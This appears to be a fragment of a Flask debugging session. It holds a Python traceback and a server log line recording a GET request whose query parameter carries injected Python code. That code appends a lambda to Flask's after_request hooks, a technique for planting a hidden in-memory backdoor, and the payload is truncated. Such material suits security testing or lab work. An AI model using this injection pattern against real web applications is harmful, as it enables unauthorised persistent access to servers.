 File "/Users/jiangjiyang/anaconda3/lib/python3.11/site-packages/flask/app.py", line 1319, in process_response
response = self.ensure_sync(func)(response)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
TypeError: <lambda>() takes 0 positional arguments but 1 was given
127.0.0.1 - - [19/Apr/2025 15:18:53] "GET /?name=app.after_request_funcs.setdefault(None,%20[]).append(lambda%20:__imp